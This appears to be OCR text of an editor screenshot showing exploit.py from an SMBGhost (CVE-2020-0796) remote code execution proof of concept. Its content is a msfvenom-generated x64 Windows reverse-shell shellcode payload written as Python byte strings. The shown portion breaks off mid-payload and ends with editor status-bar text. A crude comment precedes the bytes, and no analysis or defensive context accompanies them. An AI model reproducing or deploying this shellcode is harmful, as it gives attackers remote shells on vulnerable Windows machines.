 打开(O)
exploit.py
~/cve/SMBGhost_RCE_PoC
保存(S)
# Reverse shell generated by msfvenom. Can you believe I had to download Kali Linux for this shit?
USER_PAYLOAD =  b""
USER_PAYLOAD += b"\xfc\x48\x81\xe4\xf0\xff\xff\xff\xe8\xcc\x00\x00\x00"
USER_PAYLOAD += b"\x41\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b"
USER_PAYLOAD += b"\x52\x60\x48\x8b\x52\x18\x48\x8b\x52\x20\x48\x8b\x72"
USER_PAYLOAD += b"\x50\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0\xac"
USER_PAYLOAD += b"\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1"
USER_PAYLOAD += b"\xe2\xed\x52\x41\x51\x48\x8b\x52\x20\x8b\x42\x3c\x48"
USER_PAYLOAD += b"\x01\xd0\x66\x81\x78\x18\x0b\x02\x0f\x85\x72\x00\x00"
USER_PAYLOAD += b"\x00\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x67\x48"
USER_PAYLOAD += b"\x01\xd0\x50\x8b\x48\x18\x44\x8b\x40\x20\x49\x01\xd0"
USER_PAYLOAD += b"\xe3\x56\x48\xff\xc9\x41\x8b\x34\x88\x48\x01\xd6\x4d"
USER_PAYLOAD += b"\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41\x01\xc1"
USER_PAYLOAD += b"\x38\xe0\x75\xf1\x4c\x03\x4c\x24\x08\x45\x39\xd1\x75"
USER_PAYLOAD += b"\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x0c"
USER_PAYLOAD += b"\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48"
USER_PAYLOAD += b"\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59"
USER_PAYLOAD += b"\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59"
USER_PAYLOAD += b"\x5a\x48\x8b\x12\xe9\x4b\xff\xff\xff\x5d\x49\xbe\x77"
USER_PAYLOAD += b"\x73\x32\x5f\x33\x32\x00\x00\x41\x56\x49\x89\xe6\x48"
USER_PAYLOAD += b"\x81\xec\xa0\x01\x00\x00\x49\x89\xe5\x48\x31\xc0\x50"
USER_PAYLOAD += b"\x50\x49\xbc\x02\x00\x04\xd2\x00\x00\x00\x00\x41\x54"
USER_PAYLOAD += b"\x49\x89\xe4\x4c\x89\xf1\x41\xba\x4c\x77\x26\x07\xff"
USER_PAYLOAD += b"\xd5\x4c\x89\xea\x68\x01\x01\x00\x00\x59\x41\xba\x29"
USER_PAYLOAD += b"\x80\x6b\x00\xff\xd5\x6a\x02\x59\x50\x50\x4d\x31\xc9"
USER_PAYLOAD += b"\x4d\x31\xc0\x48\xff\xc0\x48\x89\xc2\x41\xba\xea\x0f"
USER_PAYLOAD += b"\xdf\xe0\xff\xd5\x48\x89\xc7\x6a\x10\x41\x58\x4c\x89"
USER_PAYLOAD += b"\xe2\x48\x89\xf9\x41\xba\xc2\xdb\x37\x67\xff\xd5\x48"
USER_PAYLOAD += b"\x31\xd2\x48\x89\xf9\x41\xba\xb7\xe9\x38\xff\xff\xd5"
USER_PAYLOAD += b"\x4d\x31\xc0\x48\x31\xd2\x48\x89\xf9\x41\xba\x74\xec"
USER_PAYLOAD += b"\x3b\xe1\xff\xd5\x48\x89\xf9\x48\x89\xc7\x41\xba\x75"
USER_PAYLOAD += b"\x6e\x4d\x61\xff\xd5\x48\x81\xc4\xb0\x02\x00\x00\x48"
USER_PAYLOAD += b"\x83\xec\x10\x48\x89\xe2\x4d\x31\xc9\x6a\x04\x41\x58"
USER_PAYLOAD += b"\x48\x89\xf9\x41\xba\x02\xd9\xc8\x5f\xff\xd5\x48\x83"
USER_PAYLOAD += b"\xc4\x20\x5e\x89\xf6\x6a\x40\x41\x59\x68\x00\x10\x00"
USER_PAYLOAD += b"\x00\x41\x58\x48\x89\xf2\x48\x31\xc9\x41\xba\x58\xa4"
Python 制表符宽度：8 第 91 行，第 18 列 插入